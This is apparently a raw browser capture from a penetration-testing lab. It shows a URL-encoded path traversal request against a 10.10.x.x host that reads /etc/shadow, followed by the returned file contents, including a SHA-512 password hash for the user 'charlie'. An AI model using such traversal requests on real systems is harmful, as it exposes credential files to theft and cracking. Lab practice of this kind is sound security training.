 10.10.117.199/get-file/..%2f..%2f..%2fetc%2fshadow
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
success: true
info: "root:*:18152:0:99999:7:::\ndaemon:*:18152:0:99999:7:::\nbin:*:18152:0:99999:7:::\nsys:*:18152:0:99999:7:::\nsync:*:18152:0:99999:7:::\ngames:*:18152:0:99999:7:::\nman:*:18152:0:99999:7:::\nlp:*:18152:0:99999:7:::\nmail:*:18152:0:99999:7:::
\nnews:*:18152:0:99999:7:::\nuucp:*:18152:0:99999:7:::\nproxy:*:18152:0:99999:7:::\nwww-data:*:18152:0:99999:7:::\nbackup:*:18152:0:99999:7:::\nlist:*:18152:0:99999:7:::\nirc:*:18152:0:99999:7:::\ngnats:*:18152:0:99999:7:::\nnobody:*:18152:0:99999:7:::
\nsystemd-timesync:*:18152:0:99999:7:::\nsystemd-network:*:18152:0:99999:7:::\nsystemd-resolve:*:18152:0:99999:7:::\nsystemd-bus-proxy:*:18152:0:99999:7:::\nsyslog:*:18152:0:99999:7:::\n_apt:*:18152:0:99999:7:::\nlxd:*:18152:0:99999:7:::
\nmessagebus:*:18152:0:99999:7:::\nuuidd:*:18152:0:99999:7:::\ndnsmasq:*:18152:0:99999:7:::\nsshd:*:18152:0:99999:7:::\npollinate:*:18152:0:99999:7:::\nubuntu:!:18243:0:99999:7:::
\ncharlie:$6$oHymLspP$wTqsTmpPkz.u/CQDbheQjwwjyYoVN2rOm6CDu0KDeq8mN4pqzuna7OX.LPdDPCkPj7O9TB0rvWfCzpEkGOyhL.:18243:0:99999:7:::\n"